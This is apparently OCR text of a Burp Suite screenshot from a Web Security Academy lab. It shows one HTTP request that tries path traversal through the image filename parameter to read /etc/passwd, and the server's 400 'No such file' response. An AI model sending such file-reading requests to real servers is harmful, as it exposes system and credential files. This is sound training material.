 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a2b00b9049247c5ccbf291f002e008c.web-security-academy.net
3 Cookie: session=9kfhuO5KsUO9il7Ro9MBwWIHBYBVOMEI
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"